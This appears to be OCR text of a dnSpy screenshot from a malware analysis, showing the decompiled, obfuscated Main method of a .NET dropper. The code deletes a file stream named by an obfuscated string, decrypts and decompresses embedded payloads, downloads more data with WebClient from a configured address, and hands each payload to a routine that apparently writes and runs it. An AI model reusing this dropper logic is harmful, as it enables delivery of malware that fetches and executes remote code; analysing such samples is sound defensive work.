 dnSpy v6.0.5 (64-bit, .NET Core, Administrator)
File Edit View Debug Window Help C# Start
Assembly Explorer
DOS Header
File Header
Optional Header (32-bit)
Section #0: .text
Section #1: .rsrc
Section #2: .reloc
Cor20 Header
Storage Signature
Storage Header
Storage Stream #0: #~
Storage Stream #1: #Strings
Storage Stream #2: #US
Storage Stream #3: #GUID
Storage Stream #4: #Blob
References
{} -
<Module> @02000001
Class0 @02000002
Base Type and Interfaces
Derived Types
.cctor() : void @06000008
.ctor() : void @06000007
DeleteFile(string) : bool @06000006
Main() : void @06000001
smethod_0(string, bool, int, int, bool,
smethod_1(byte[]) : byte[] @0600000
smethod_2(byte[]) : byte[] @0600000
smethod_3(string) : string @0600000
object_0 : object[] @04000001
Class1 @02000003
Base Type and Interfaces
Derived Types
.ctor() : void @06000009
bool_0 : bool @04000003
bool_1 : bool @04000004
bool_2 : bool @04000005
bool_3 : bool @04000008
Main() : void
1 // Class0
2 // Token: 0x06000001 RID: 1 RVA: 0x0003BB2C File Offset: 0x00039D2C
3 private static void Main()
4 {
5 try
6 {
7 Class0.DeleteFile(Assembly.GetExecutingAssembly().Location +
Class0.smethod_3("°\u008aêßÞÕ\u009eùÔÕÞÄÙÖÙÕÂ"));
8 }
9 catch
10 {
11 }
12 foreach (object obj in Class0.object_0)
13 {
14 try
15 {
16 if (obj is Class1)
17 {
18 Class1 @class = (Class1)obj;
19 byte[] byte_ = @class.byte_0;
20 if (@class.bool_1)
21 {
22 byte_ = Class0.smethod_2(byte_);
23 }
24 if (@class.bool_0)
25 {
26 byte_ = Class0.smethod_1(byte_);
27 }
28 Class0.smethod_0(@class.string_0, @class.bool_2, @class.int_0,
@class.int_1, @class.bool_3, @class.string_1, byte_);
29 }
30 else if (obj is Class2)
31 {
32 Class2 class2 = (Class2)obj;
33 Class0.smethod_0(class2.string_1, class2.bool_0, class2.int_0,
class2.int_1, class2.bool_1, class2.string_2, new WebClient
().DownloadData(class2.string_0));
34 }
35 else if (obj is Class3)
36 {
37 Class3 class3 = (Class3)obj;
38 MessageBox.Show(class3.string_1, class3.string_0,
class3.messageBoxButtons_0, class3.messageBoxIcon_0);
100 %